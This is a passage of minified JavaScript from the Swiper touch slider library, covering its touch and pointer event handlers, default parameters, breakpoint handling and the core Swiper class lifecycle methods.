i.isMoved=!0,void(s.allowClick=!1);i.allowTouchCallbacks&&s.emit("touchMove",p),n.previousX=n.currentX,n.previousY=n.currentY,n.currentX=u,n.currentY=m;const h=n.currentX-n.startX,f=n.currentY-n.startY;if(s.params.threshold&&Math.sqrt(h**2+f**2)<s.params.threshold)return;if(void 0===i.isScrolling){let e;s.isHorizontal()&&n.currentY===n.startY||s.isVertical()&&n.currentX===n.startX?i.isScrolling=!1:h*h+f*f>=25&&(e=180*Math.atan2(Math.abs(f),Math.abs(h))/Math.PI,i.isScrolling=s.isHorizontal()?e>r.touchAngle:90-e>r.touchAngle)}if(i.isScrolling&&s.emit("touchMoveOpposite",p),void 0===i.startMoving&&(n.currentX===n.startX&&n.currentY===n.startY||(i.startMoving=!0)),i.isScrolling||"touchmove"===p.type&&i.preventTouchMoveFromPointerMove)return void(i.isTouched=!1);if(!i.startMoving)return;s.allowClick=!1,!r.cssMode&&p.cancelable&&p.preventDefault(),r.touchMoveStopPropagation&&!r.nested&&p.stopPropagation();let g=s.isHorizontal()?h:f,v=s.isHorizontal()?n.currentX-n.previousX:n.currentY-n.previousY;r.oneWayMovement&&(g=Math.abs(g)*(l?1:-1),v=Math.abs(v)*(l?1:-1)),n.diff=g,g*=r.touchRatio,l&&(g=-g,v=-v);const w=s.touchesDirection;s.swipeDirection=g>0?"prev":"next",s.touchesDirection=v>0?"prev":"next";const b=s.params.loop&&!r.cssMode,y="next"===s.touchesDirection&&s.allowSlideNext||"prev"===s.touchesDirection&&s.allowSlidePrev;if(!i.isMoved){if(b&&y&&s.loopFix({direction:s.swipeDirection}),i.startTranslate=s.getTranslate(),s.setTransition(0),s.animating){const e=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0,detail:{bySwiperTouchMove:!0}});s.wrapperEl.dispatchEvent(e)}i.allowMomentumBounce=!1,!r.grabCursor||!0!==s.allowSlideNext&&!0!==s.allowSlidePrev||s.setGrabCursor(!0),s.emit("sliderFirstMove",p)}if((new Date).getTime(),!1!==r._loopSwapReset&&i.isMoved&&i.allowThresholdMove&&w!==s.touchesDirection&&b&&y&&Math.abs(g)>=1)return Object.assign(n,{startX:u,startY:m,currentX:u,currentY:m,startTranslate:i.currentTranslate}),i.loopSwapReset=!0,void(i.startTranslate=i.currentTranslate);s.emit("sliderMove",p),i.isMoved=!0,i.currentTranslate=g+i.startTranslate;let E=!0,x=r.resistanceRatio;if(r.touchReleaseOnEdges&&(x=0),g>0?(b&&y&&i.allowThresholdMove&&i.currentTranslate>(r.centeredSlides?s.minTranslate()-s.slidesSizesGrid[s.activeIndex+1]-("auto"!==r.slidesPerView&&s.slides.length-r.slidesPerView>=2?s.slidesSizesGrid[s.activeIndex+1]+s.params.spaceBetween:0)-s.params.spaceBetween:s.minTranslate())&&s.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),i.currentTranslate>s.minTranslate()&&(E=!1,r.resistance&&(i.currentTranslate=s.minTranslate()-1+(-s.minTranslate()+i.startTranslate+g)**x))):g<0&&(b&&y&&i.allowThresholdMove&&i.currentTranslate<(r.centeredSlides?s.maxTranslate()+s.slidesSizesGrid[s.slidesSizesGrid.length-1]+s.params.spaceBetween+("auto"!==r.slidesPerView&&s.slides.length-r.slidesPerView>=2?s.slidesSizesGrid[s.slidesSizesGrid.length-1]+s.params.spaceBetween:0):s.maxTranslate())&&s.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:s.slides.length-("auto"===r.slidesPerView?s.slidesPerViewDynamic():Math.ceil(parseFloat(r.slidesPerView,10)))}),i.currentTranslate<s.maxTranslate()&&(E=!1,r.resistance&&(i.currentTranslate=s.maxTranslate()+1-(s.maxTranslate()-i.startTranslate-g)**x))),E&&(p.preventedByNestedSwiper=!0),!s.allowSlideNext&&"next"===s.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!s.allowSlidePrev&&"prev"===s.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),s.allowSlidePrev||s.allowSlideNext||(i.currentTranslate=i.startTranslate),r.threshold>0){if(!(Math.abs(g)>r.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,n.startX=n.currentX,n.startY=n.currentY,i.currentTranslate=i.startTranslate,void(n.diff=s.isHorizontal()?n.currentX-n.startX:n.currentY-n.startY)}r.followFinger&&!r.cssMode&&((r.freeMode&&r.freeMode.enabled&&s.freeMode||r.watchSlidesProgress)&&(s.updateActiveIndex(),s.updateSlidesClasses()),r.freeMode&&r.freeMode.enabled&&s.freeMode&&s.freeMode.onTouchMove(),s.updateProgress(i.currentTranslate),s.setTranslate(i.currentTranslate))}function W(e){const t=this,s=t.touchEventsData;let a,i=e;i.originalEvent&&(i=i.originalEvent);if("touchend"===i.type||"touchcancel"===i.type){if(a=[...i.changedTouches].find((e=>e.identifier===s.touchId)),!a||a.identifier!==s.touchId)return}else{if(null!==s.touchId)return;if(i.pointerId!==s.pointerId)return;a=i}if(["pointercancel","pointerout","pointerleave","contextmenu"].includes(i.type)){if(!(["pointercancel","contextmenu"].includes(i.type)&&(t.browser.isSafari||t.browser.isWebView)))return}s.pointerId=null,s.touchId=null;const{params:r,touches:n,rtlTranslate:d,slidesGrid:c,enabled:p}=t;if(!p)return;if(!r.simulateTouch&&"mouse"===i.pointerType)return;if(s.allowTouchCallbacks&&t.emit("touchEnd",i),s.allowTouchCallbacks=!1,!s.isTouched)return s.isMoved&&r.grabCursor&&t.setGrabCursor(!1),s.isMoved=!1,void(s.startMoving=!1);r.grabCursor&&s.isMoved&&s.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const u=o(),m=u-s.touchStartTime;if(t.allowClick){const e=i.path||i.composedPath&&i.composedPath();t.updateClickedSlide(e&&e[0]||i.target,e),t.emit("tap click",i),m<300&&u-s.lastClickTime<300&&t.emit("doubleTap doubleClick",i)}if(s.lastClickTime=o(),l((()=>{t.destroyed||(t.allowClick=!0)})),!s.isTouched||!s.isMoved||!t.swipeDirection||0===n.diff&&!s.loopSwapReset||s.currentTranslate===s.startTranslate&&!s.loopSwapReset)return s.isTouched=!1,s.isMoved=!1,void(s.startMoving=!1);let h;if(s.isTouched=!1,s.isMoved=!1,s.startMoving=!1,h=r.followFinger?d?t.translate:-t.translate:-s.currentTranslate,r.cssMode)return;if(r.freeMode&&r.freeMode.enabled)return void t.freeMode.onTouchEnd({currentPos:h});const f=h>=-t.maxTranslate()&&!t.params.loop;let g=0,v=t.slidesSizesGrid[0];for(let e=0;e<c.length;e+=e<r.slidesPerGroupSkip?1:r.slidesPerGroup){const t=e<r.slidesPerGroupSkip-1?1:r.slidesPerGroup;void 0!==c[e+t]?(f||h>=c[e]&&h<c[e+t])&&(g=e,v=c[e+t]-c[e]):(f||h>=c[e])&&(g=e,v=c[c.length-1]-c[c.length-2])}let w=null,b=null;r.rewind&&(t.isBeginning?b=r.virtual&&r.virtual.enabled&&t.virtual?t.virtual.slides.length-1:t.slides.length-1:t.isEnd&&(w=0));const y=(h-c[g])/v,E=g<r.slidesPerGroupSkip-1?1:r.slidesPerGroup;if(m>r.longSwipesMs){if(!r.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(y>=r.longSwipesRatio?t.slideTo(r.rewind&&t.isEnd?w:g+E):t.slideTo(g)),"prev"===t.swipeDirection&&(y>1-r.longSwipesRatio?t.slideTo(g+E):null!==b&&y<0&&Math.abs(y)>r.longSwipesRatio?t.slideTo(b):t.slideTo(g))}else{if(!r.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(i.target===t.navigation.nextEl||i.target===t.navigation.prevEl)?i.target===t.navigation.nextEl?t.slideTo(g+E):t.slideTo(g):("next"===t.swipeDirection&&t.slideTo(null!==w?w:g+E),"prev"===t.swipeDirection&&t.slideTo(null!==b?b:g))}}function j(){const e=this,{params:t,el:s}=e;if(s&&0===s.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:a,allowSlidePrev:i,snapGrid:r}=e,n=e.virtual&&e.params.virtual.enabled;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses();const l=n&&t.loop;!("auto"===t.slidesPerView||t.slidesPerView>1)||!e.isEnd||e.isBeginning||e.params.centeredSlides||l?e.params.loop&&!n?e.slideToLoop(e.realIndex,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0):e.slideTo(e.slides.length-1,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&(clearTimeout(e.autoplay.resizeTimeout),e.autoplay.resizeTimeout=setTimeout((()=>{e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.resume()}),500)),e.allowSlidePrev=i,e.allowSlideNext=a,e.params.watchOverflow&&r!==e.snapGrid&&e.checkOverflow()}function U(e){const t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function K(){const e=this,{wrapperEl:t,rtlTranslate:s,enabled:a}=e;if(!a)return;let i;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const r=e.maxTranslate()-e.minTranslate();i=0===r?0:(e.translate-e.minTranslate())/r,i!==e.progress&&e.updateProgress(s?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}function Z(e){const t=this;G(t,e.target),t.params.cssMode||"auto"!==t.params.slidesPerView&&!t.params.autoHeight||t.update()}function Q(){const e=this;e.documentTouchHandlerProceeded||(e.documentTouchHandlerProceeded=!0,e.params.touchReleaseOnEdges&&(e.el.style.touchAction="auto"))}const J=(e,t)=>{const s=a(),{params:i,el:r,wrapperEl:n,device:l}=e,o=!!i.nested,d="on"===t?"addEventListener":"removeEventListener",c=t;r&&"string"!=typeof r&&(s[d]("touchstart",e.onDocumentTouchStart,{passive:!1,capture:o}),r[d]("touchstart",e.onTouchStart,{passive:!1}),r[d]("pointerdown",e.onTouchStart,{passive:!1}),s[d]("touchmove",e.onTouchMove,{passive:!1,capture:o}),s[d]("pointermove",e.onTouchMove,{passive:!1,capture:o}),s[d]("touchend",e.onTouchEnd,{passive:!0}),s[d]("pointerup",e.onTouchEnd,{passive:!0}),s[d]("pointercancel",e.onTouchEnd,{passive:!0}),s[d]("touchcancel",e.onTouchEnd,{passive:!0}),s[d]("pointerout",e.onTouchEnd,{passive:!0}),s[d]("pointerleave",e.onTouchEnd,{passive:!0}),s[d]("contextmenu",e.onTouchEnd,{passive:!0}),(i.preventClicks||i.preventClicksPropagation)&&r[d]("click",e.onClick,!0),i.cssMode&&n[d]("scroll",e.onScroll),i.updateOnWindowResize?e[c](l.ios||l.android?"resize orientationchange observerUpdate":"resize observerUpdate",j,!0):e[c]("observerUpdate",j,!0),r[d]("load",e.onLoad,{capture:!0}))};const ee=(e,t)=>e.grid&&t.grid&&t.grid.rows>1;var te={init:!0,direction:"horizontal",oneWayMovement:!1,swiperElementNodeName:"SWIPER-CONTAINER",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};function se(e,t){return function(s){void 0===s&&(s={});const a=Object.keys(s)[0],i=s[a];"object"==typeof i&&null!==i?(!0===e[a]&&(e[a]={enabled:!0}),"navigation"===a&&e[a]&&e[a].enabled&&!e[a].prevEl&&!e[a].nextEl&&(e[a].auto=!0),["pagination","scrollbar"].indexOf(a)>=0&&e[a]&&e[a].enabled&&!e[a].el&&(e[a].auto=!0),a in e&&"enabled"in i?("object"!=typeof e[a]||"enabled"in e[a]||(e[a].enabled=!0),e[a]||(e[a]={enabled:!1}),p(t,s)):p(t,s)):p(t,s)}}const ae={eventsEmitter:k,update:B,translate:H,transition:{setTransition:function(e,t){const s=this;s.params.cssMode||(s.wrapperEl.style.transitionDuration=`${e}ms`,s.wrapperEl.style.transitionDelay=0===e?"0ms":""),s.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);const s=this,{params:a}=s;a.cssMode||(a.autoHeight&&s.updateAutoHeight(),N({swiper:s,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e,t){void 0===e&&(e=!0);const s=this,{params:a}=s;s.animating=!1,a.cssMode||(s.setTransition(0),N({swiper:s,runCallbacks:e,direction:t,step:"End"}))}},slide:R,loop:_,grabCursor:{setGrabCursor:function(e){const t=this;if(!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)return;const s="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;t.isElement&&(t.__preventObserver__=!0),s.style.cursor="move",s.style.cursor=e?"grabbing":"grab",t.isElement&&requestAnimationFrame((()=>{t.__preventObserver__=!1}))},unsetGrabCursor:function(){const e=this;e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e.isElement&&(e.__preventObserver__=!0),e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="",e.isElement&&requestAnimationFrame((()=>{e.__preventObserver__=!1})))}},events:{attachEvents:function(){const e=this,{params:t}=e;e.onTouchStart=V.bind(e),e.onTouchMove=F.bind(e),e.onTouchEnd=W.bind(e),e.onDocumentTouchStart=Q.bind(e),t.cssMode&&(e.onScroll=K.bind(e)),e.onClick=U.bind(e),e.onLoad=Z.bind(e),J(e,"on")},detachEvents:function(){J(this,"off")}},breakpoints:{setBreakpoint:function(){const e=this,{realIndex:t,initialized:s,params:i,el:r}=e,n=i.breakpoints;if(!n||n&&0===Object.keys(n).length)return;const l=a(),o="window"!==i.breakpointsBase&&i.breakpointsBase?"container":i.breakpointsBase,d=["window","container"].includes(i.breakpointsBase)||!i.breakpointsBase?e.el:l.querySelector(i.breakpointsBase),c=e.getBreakpoint(n,o,d);if(!c||e.currentBreakpoint===c)return;const u=(c in n?n[c]:void 0)||e.originalParams,m=ee(e,i),h=ee(e,u),f=e.params.grabCursor,g=u.grabCursor,v=i.enabled;m&&!h?(r.classList.remove(`${i.containerModifierClass}grid`,`${i.containerModifierClass}grid-column`),e.emitContainerClasses()):!m&&h&&(r.classList.add(`${i.containerModifierClass}grid`),(u.grid.fill&&"column"===u.grid.fill||!u.grid.fill&&"column"===i.grid.fill)&&r.classList.add(`${i.containerModifierClass}grid-column`),e.emitContainerClasses()),f&&!g?e.unsetGrabCursor():!f&&g&&e.setGrabCursor(),["navigation","pagination","scrollbar"].forEach((t=>{if(void 0===u[t])return;const s=i[t]&&i[t].enabled,a=u[t]&&u[t].enabled;s&&!a&&e[t].disable(),!s&&a&&e[t].enable()}));const w=u.direction&&u.direction!==i.direction,b=i.loop&&(u.slidesPerView!==i.slidesPerView||w),y=i.loop;w&&s&&e.changeDirection(),p(e.params,u);const E=e.params.enabled,x=e.params.loop;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),v&&!E?e.disable():!v&&E&&e.enable(),e.currentBreakpoint=c,e.emit("_beforeBreakpoint",u),s&&(b?(e.loopDestroy(),e.loopCreate(t),e.updateSlides()):!y&&x?(e.loopCreate(t),e.updateSlides()):y&&!x&&e.loopDestroy()),e.emit("breakpoint",u)},getBreakpoint:function(e,t,s){if(void 0===t&&(t="window"),!e||"container"===t&&!s)return;let a=!1;const i=r(),n="window"===t?i.innerHeight:s.clientHeight,l=Object.keys(e).map((e=>{if("string"==typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:n*t,point:e}}return{value:e,point:e}}));l.sort(((e,t)=>parseInt(e.value,10)-parseInt(t.value,10)));for(let e=0;e<l.length;e+=1){const{point:r,value:n}=l[e];"window"===t?i.matchMedia(`(min-width: ${n}px)`).matches&&(a=r):n<=s.clientWidth&&(a=r)}return a||"max"}},checkOverflow:{checkOverflow:function(){const e=this,{isLocked:t,params:s}=e,{slidesOffsetBefore:a}=s;if(a){const t=e.slides.length-1,s=e.slidesGrid[t]+e.slidesSizesGrid[t]+2*a;e.isLocked=e.size>s}else e.isLocked=1===e.snapGrid.length;!0===s.allowSlideNext&&(e.allowSlideNext=!e.isLocked),!0===s.allowSlidePrev&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}},classes:{addClasses:function(){const e=this,{classNames:t,params:s,rtl:a,el:i,device:r}=e,n=function(e,t){const s=[];return e.forEach((e=>{"object"==typeof e?Object.keys(e).forEach((a=>{e[a]&&s.push(t+a)})):"string"==typeof e&&s.push(t+e)})),s}(["initialized",s.direction,{"free-mode":e.params.freeMode&&s.freeMode.enabled},{autoheight:s.autoHeight},{rtl:a},{grid:s.grid&&s.grid.rows>1},{"grid-column":s.grid&&s.grid.rows>1&&"column"===s.grid.fill},{android:r.android},{ios:r.ios},{"css-mode":s.cssMode},{centered:s.cssMode&&s.centeredSlides},{"watch-progress":s.watchSlidesProgress}],s.containerModifierClass);t.push(...n),i.classList.add(...t),e.emitContainerClasses()},removeClasses:function(){const{el:e,classNames:t}=this;e&&"string"!=typeof e&&(e.classList.remove(...t),this.emitContainerClasses())}}},ie={};class re{constructor(){let e,t;for(var s=arguments.length,i=new Array(s),r=0;r<s;r++)i[r]=arguments[r];1===i.length&&i[0].constructor&&"Object"===Object.prototype.toString.call(i[0]).slice(8,-1)?t=i[0]:[e,t]=i,t||(t={}),t=p({},t),e&&!t.el&&(t.el=e);const n=a();if(t.el&&"string"==typeof t.el&&n.querySelectorAll(t.el).length>1){const e=[];return n.querySelectorAll(t.el).forEach((s=>{const a=p({},t,{el:s});e.push(new re(a))})),e}const l=this;l.__swiper__=!0,l.support=z(),l.device=A({userAgent:t.userAgent}),l.browser=$(),l.eventsListeners={},l.eventsAnyListeners=[],l.modules=[...l.__modules__],t.modules&&Array.isArray(t.modules)&&l.modules.push(...t.modules);const o={};l.modules.forEach((e=>{e({params:t,swiper:l,extendParams:se(t,o),on:l.on.bind(l),once:l.once.bind(l),off:l.off.bind(l),emit:l.emit.bind(l)})}));const d=p({},te,o);return l.params=p({},d,ie,t),l.originalParams=p({},l.params),l.passedParams=p({},t),l.params&&l.params.on&&Object.keys(l.params.on).forEach((e=>{l.on(e,l.params.on[e])})),l.params&&l.params.onAny&&l.onAny(l.params.onAny),Object.assign(l,{enabled:l.params.enabled,el:e,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===l.params.direction,isVertical:()=>"vertical"===l.params.direction,activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:l.params.allowSlideNext,allowSlidePrev:l.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:l.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:l.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),l.emit("_swiper"),l.params.init&&l.init(),l}getDirectionLabel(e){return this.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}getSlideIndex(e){const{slidesEl:t,params:s}=this,a=y(f(t,`.${s.slideClass}, swiper-slide`)[0]);return y(e)-a}getSlideIndexByData(e){return this.getSlideIndex(this.slides.find((t=>1*t.getAttribute("data-swiper-slide-index")===e)))}getSlideIndexWhenGrid(e){return this.grid&&this.params.grid&&this.params.grid.rows>1&&("column"===this.params.grid.fill?e=Math.floor(e/this.params.grid.rows):"row"===this.params.grid.fill&&(e%=Math.ceil(this.slides.length/this.params.grid.rows))),e}recalcSlides(){const{slidesEl:e,params:t}=this;this.slides=f(e,`.${t.slideClass}, swiper-slide`)}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){const s=this;e=Math.min(Math.max(e,0),1);const a=s.minTranslate(),i=(s.maxTranslate()-a)*e+a;s.translateTo(i,void 0===t?0:t),s.updateActiveIndex(),s.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=e.el.className.split(" ").filter((t=>0===t.indexOf("swiper")||0===t.indexOf(e.params.containerModifierClass)));e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){const t=this;return t.destroyed?"":e.className.split(" ").filter((e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass))).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=[];e.slides.forEach((s=>{const a=e.getSlideClasses(s);t.push({slideEl:s,classNames:a}),e.emit("_slideClass",s,a)})),e.emit("_slideClasses",t)}slidesPerViewDynamic(e,t){void 0===e&&(e="current"),void 0===t&&(t=!1);const{params:s,slides:a,slidesGrid:i,slidesSizesGrid:r,size:n,activeIndex:l}=this;let o=1;if("number"==typeof s.slidesPerView)return s.slidesPerView;if(s.centeredSlides){let e,t=a[l]?Math.ceil(a[l].swiperSlideSize):0;for(let s=l+1;s<a.length;s+=1)a[s]&&!e&&(t+=Math.ceil(a[s].swiperSlideSize),o+=1,t>n&&(e=!0));for(let s=l-1;s>=0;s-=1)a[s]&&!e&&(t+=a[s].swiperSlideSize,o+=1,t>n&&(e=!0))}else if("current"===e)for(let e=l+1;e<a.length;e+=1){(t?i[e]+r[e]-i[l]<n:i[e]-i[l]<n)&&(o+=1)}else for(let e=l-1;e>=0;e-=1){i[l]-i[e]<n&&(o+=1)}return o}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:s}=e;function a(){const t=e.rtlTranslate?-1*e.translate:e.translate,s=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(s),e.updateActiveIndex(),e.updateSlidesClasses()}let i;if(s.breakpoints&&e.setBreakpoint(),[...e.el.querySelectorAll('[loading="lazy"]')].forEach((t=>{t.complete&&G(e,t)})),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),s.freeMode&&s.freeMode.enabled&&!s.cssMode)a(),s.autoHeight&&e.updateAutoHeight();else{if(("auto"===s.slidesPerView||s.slidesPerView>1)&&e.isEnd&&!s.centeredSlides){const t=e.virtual&&s.virtual.enabled?e.virtual.slides:e.slides;i=e.slideTo(t.length-1,0,!1,!0)}else i=e.slideTo(e.activeIndex,0,!1,!0);i||a()}s.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t){void 0===t&&(t=!0);const s=this,a=s.params.direction;return e||(e="horizontal"===a?"vertical":"horizontal"),e===a||"horizontal"!==e&&"vertical"!==e||(s.el.classList.remove(`${s.params.containerModifierClass}${a}`),s.el.classList.add(`${s.params.containerModifierClass}${e}`),s.emitContainerClasses(),s.params.direction=e,s.slides.forEach((t=>{"vertical"===e?t.style.width="":t.style.height=""})),s.emit("changeDirection"),t&&s.update()),s}changeLanguageDirection(e){const t=this;t.rtl&&"rtl"===e||!t.rtl&&"ltr"===e||(t.rtl="rtl"===e,t.rtlTranslate="horizontal"===t.params.direction&&t.rtl,t.rtl?(t.el.classList.add(`${t.params.containerModifierClass}rtl`),t.el.dir="rtl"):(t.el.classList.remove(`${t.params.containerModifierClass}rtl`),t.el.dir="ltr"),t.update())}mount(e){const t=this;if(t.mounted)return!0;let s=e||t.params.el;if("string"==typeof s&&(s=document.querySelector(s)),!s)return!1;s.swiper=t,s.parentNode&&s.parentNode.host&&s.parentNode.host.nodeName===t.params.swiperElementNodeName.toUpperCase()&&(t.isElement=!0);const a=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;let i=(()=>{if(s&&s.shadowRoot&&s.shadowRoot.querySelector){return s.shadowRoot.querySelector(a())}return f(s,a())[0]})();return!i&&t.params.createElements&&(i=v("div",t.params.wrapperClass),s.append(i),f(s,`.${t.params.slideClass}`).forEach((e=>{i.append(e)}))),Object.assign(t,{el:s,wrapperEl:i,slidesEl:t.isElement&&!s.parentNode.host.slideSlots?s.parentNode.host:i,hostEl:t.isElement?s.parentNode.host:s,mounted:!0,rtl:"rtl"===s.dir.toLowerCase()||"rtl"===b(s,"direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===s.dir.toLowerCase()||"rtl"===b(s,"direction")),wrongRTL:"-webkit-box"===b(i,"display")}),!0}init(e){const t=this;if(t.initialized)return t;if(!1===t.mount(e))return t;t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.loop&&t.virtual&&t.params.virtual.enabled?t.slideTo(t.params.initialSlide+t.virtual.slidesBefore,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.params.loop&&t.loopCreate(void 0,!0),t.attachEvents();const s=[...t.el.querySelectorAll('[loading="lazy"]')];return t.isElement&&s.push(...t.hostEl.querySelectorAll('[loading="lazy"]')),s.forEach((e=>{e.complete?G(t,e):e.addEventListener("load",(e=>{G(t,e.target)}))})),Y(t),t.initialized=!0,Y(t),t.emit("init"),t.emit("afterInit"),t}destroy(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);const s=this,{params:a,el:i,wrapperEl:r,slides:n}=s;return void 0===s.params||s.destroyed||(s.emit("beforeDestroy"),s.initialized=!1,s.detachEvents(),a.loop&&s.loopDestroy(),t&&(s.removeClasses(),i&&"string"!=typeof i&&i.removeAttribute("style"),r&&r.removeAttribute("style"),n&&n.length&&n.forEach((e=>{e.classList.remove(a.slideVisibleClass,a.slideFullyVisibleClass,a.slideActiveClass,a.slideNextClass,a.slidePrevClass),e.removeAttribute("style"),e.removeAttribute("data-swiper-slide-index")}))),s.emit("destroy"),Object.keys(s.eventsListeners).forEach((e=>{s.off(e)})),!1!==e&&(s.el&&"string"!=typeof s.el&&(s.el.swiper=null),function(e){const t=e;Object.keys(t).forEach((e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}}))}(s)),s.destroyed=!0),null}static extendDefaults(e){p(ie,e)}static get extendedDefaults(){return ie}static get defaults(){return te}static installModule(e){re.prototype.__modules__||(re.prototype.__modules__=[]);const t=re.prototype.__modules__;"function"==typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?(e.forEach((e=>re.installModule(e))),re):(re.installModule(e),re)}}function ne(e,t,s,a){return e.params.createElements&&Object.keys(a).forEach((i=>{if(!s[i]&&!0===s.auto){let r=f(e.el,`.${a[i]}`)[0];r||(r=v("div",a[i]),r.className=a[i],e.el.append(r)),s[i]=r,t[i]=r}})),s}function le(e){return void 0===e&&(e=""),`.${e.trim().replace(/([\.:!+\/()[\]])/g,"\\$1").replace(/ /g,".")}`}function oe(e){const t=this,{params:s,slidesEl:a}=t;s.loop&&t.loopDestroy();const i=e=>{if("string"==typeof e){const t=document.createElement("div");C(t,e),a.append(t.children[0]),C(t,"")}else a.append(e)};if("object"==typeof e&&"length"in e)for(let 